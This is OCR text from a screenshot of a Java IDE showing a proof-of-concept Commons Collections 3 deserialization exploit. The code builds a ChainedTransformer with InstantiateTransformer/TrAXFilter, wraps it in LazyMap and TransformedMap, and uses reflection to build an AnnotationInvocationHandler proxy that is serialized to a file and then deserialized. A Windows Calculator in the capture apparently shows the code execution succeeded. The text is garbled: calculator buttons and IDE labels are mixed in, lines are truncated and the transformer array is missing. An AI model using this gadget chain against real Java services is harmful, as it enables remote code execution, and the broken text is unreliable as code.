 cc3 src main java org example cc3 main Current File
Project cc3.java pom.xml (cc3) AnnotationInvocationHandler.class InstantiateTransformer.java TrAXFilter.java
13 6
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
56
instantiateTransformer
};
ChainedTransformer chainedTransformer =new ChainedTransformer(transformers);
//chainedTransformer.transform(null);
//----------------------TransformedMap
/ HashMap<Object, Object> hashMap = new HashMap<>();
/ hashMap.put("value", "test-value");
/ Map<Object, Object> map = (TransformedMap) TransformedMap.decorate(hashMap, null, chainedTrans
/ Class aihClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
/ Constructor aihClassConstructor = aihClass.getDeclaredConstructor(Class.class, Map.class);
/ aihClassConstructor.setAccessible(true);
/ Object aihObject = aihClassConstructor.newInstance(Target.class, map);
/ serialize(aihObject);
/ unserialize("ser.bin");
//-------------LazyMap
HashMap<Object, Object> hashMap = new HashMap<>();
Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);
//lazyMap.get(null);
Class aihClass = Class.forName( s: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor aihConstructor = aihClass.getDeclaredConstructor(Class.class, Map.class);
aihConstructor.setAccessible(true);
InvocationHandler aihInstance = (InvocationHandler) aihConstructor.newInstance(Override.class,
Map proxyMap = (Map) Proxy.newProxyInstance(aihClass.getClassLoader(), new Class[]{Map.class},a
Object aihProxyObject = aihConstructor.newInstance(Override.class, proxyMap);
serialize(aihProxyObject);
81 unserialize( Filename: "ser.bin");
82 }
83 }
Structure
cc3
serialize(Object): void
Run: cc3